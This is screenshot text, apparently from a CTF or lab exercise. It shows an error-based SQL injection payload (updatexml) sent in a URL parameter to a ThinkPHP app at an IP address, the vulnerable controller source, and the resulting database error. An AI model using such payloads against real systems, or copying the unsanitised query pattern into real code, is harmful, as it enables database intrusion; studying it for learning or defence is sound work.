 不安全 | 52.130.87.223:10000/?id=1%20and%20(select%20updatexml(1,%20concat(0x1,(select%20123)),%203))
应用 Discord 其他 语言 资讯 工具 协议 考研 src 研究 学术 Inoreader - Take...
<?php
namespace app\index\controller;
use app\index\model;
use think\Container;
class Index
{
public function index(){
highlight_file(__FILE__);
$model = new model\Index();
$id = @$_GET['id'];
$model->where(["id"=>$id])->select();
}
}
[10501] PDOException in Connection.php line 687
SQLSTATE[HY000]: General error: 1105 Only constant XPATH queries are supported
678. $this->debug(false, '', $master);